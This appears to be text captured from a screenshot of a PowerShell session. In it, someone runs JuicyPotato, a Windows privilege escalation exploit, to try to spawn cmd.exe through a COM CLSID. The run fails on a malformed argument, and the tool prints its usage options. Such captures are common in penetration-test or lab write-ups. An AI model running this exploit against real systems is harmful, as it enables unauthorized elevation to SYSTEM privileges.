 PS C:\Users\userpool\Documents> .\juicypotato.exe -l 1337 -p c:\windows\system32\cmd.ex
e -t * -c {F87B28F1-DA9A-4F35-8EC0-800EFCF26B83}
Wrong Argument: -
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try bo
th
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
PS C:\Users\userpool\Documents>